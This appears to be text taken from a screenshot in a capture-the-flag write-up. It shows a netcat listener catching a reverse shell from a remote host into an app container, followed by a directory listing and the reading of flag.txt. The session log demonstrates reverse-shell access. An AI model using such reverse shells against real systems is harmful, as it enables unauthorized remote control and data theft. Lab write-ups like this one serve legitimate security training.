 → nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 34.133.175.73 58190
/bin/sh: can't access tty; job control turned off
/usr/src/app # ls
accounts
db.sqlite3
flag.txt
manage.py
poller
polls
requirements.txt
templates
/usr/src/app # cat flag.txt
flag{a6b902e045b669148b5e92f771a68d39}/usr/src/app #